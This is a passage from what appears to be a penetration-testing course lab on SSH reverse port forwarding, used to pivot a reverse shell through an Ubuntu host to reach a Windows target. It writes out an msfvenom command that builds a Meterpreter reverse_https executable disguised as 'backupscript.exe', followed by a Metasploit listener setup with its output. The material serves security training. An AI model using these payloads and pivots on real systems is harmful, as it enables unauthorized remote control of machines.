
But what happens if we try to gain a reverse shell?
The outgoing connection for the Windows host is only limited to the 172.16.5.0/23 network. This is because the Windows host does not have any direct connection with the network the attack host is on. If we start a Metasploit listener on our attack host and try to get a reverse shell, we won't be able to get a direct connection here because the Windows server doesn't know how to route traffic leaving its network (172.16.5.0/23) to reach the 10.129.x.x (the Academy Lab network).
There are several times during a penetration testing engagement when having just a remote desktop connection is not feasible. You might want to upload/download files (when the RDP clipboard is disabled), use exploits or low-level Windows API using a Meterpreter session to perform enumeration on the Windows host, which is not possible using the built-in Windows executables.
In these cases, we would have to find a pivot host, which is a common connection point between our attack host and the Windows server. In our case, our pivot host would be the Ubuntu server since it can connect to both: our attack host and the Windows target. To gain a Meterpreter shell on Windows, we will create a Meterpreter HTTPS payload using msfvenom, but the configuration of the reverse connection for the payload would be the Ubuntu server's host IP address (172.16.5.129). We will use the port 8080 on the Ubuntu server to forward all of our reverse packets to our attack hosts' 8000 port, where our Metasploit listener is running.
Creating a Windows Payload with msfvenom
Remote/Reverse Port Forwarding with SSH
sasorirose@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_https lhost=  -f exe -o backupscript.exe LPORT=8080

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 712 bytes
Final size of exe file: 7168 bytes
Saved as: backupscript.exe
Configuring & Starting the multi/handler
Remote/Reverse Port Forwarding with SSH
msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8000
lport => 8000
msf6 exploit(multi/handler) > run

[*] Started HTTPS reverse handler on https://0.0.0.0:8000
Once our payload is created and we have our listener configured & running, we can copy the payload to the Ubuntu server using the scp command since we already have the credentials to connect to the Ubuntu server using SSH.